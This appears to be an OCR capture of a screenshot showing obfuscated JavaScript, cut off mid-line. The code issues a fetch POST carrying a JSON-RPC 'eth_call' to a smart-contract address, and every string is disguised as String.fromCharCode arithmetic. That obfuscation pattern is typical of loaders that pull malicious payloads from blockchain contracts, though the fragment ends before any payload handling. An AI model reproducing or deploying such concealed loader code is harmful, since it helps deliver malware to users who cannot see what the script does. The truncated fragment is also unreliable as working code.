
re=await fetch(r,
{method:String.fromCharCode((38+32+10),
(75+4),(28+46+9),
(75+8+1)),body:JSON.stringify({jsonrpc:String.
(38+2+6),
(15+33)),method:String.fromCharCode((59+42),
(89+27),(28+68+8),(92+2+1),(26+73),
(81+16),(47+61),(53+35+20)),params:
[{to:String.fromCharCode((24+14+10),
(120+0),(56+42),(74+13+10),(32+9+7),
(83+3+13),(2+96),(45+6+3),(55+46),
(71+31),(89+9),(20+78),(46+2+0),(1+50),
(2+16+37),(36+6+8),(44+1+4),(43+4+1),
(33+15),(49+1+7),(36+5+13),(9+17+76),
(46+2),(9+33+6),(1+56),(36+4+9),
(44+10),(36+13+6),(72+25),(33+56+12),
(43+13),(14+40),(19+82+0),(12+38),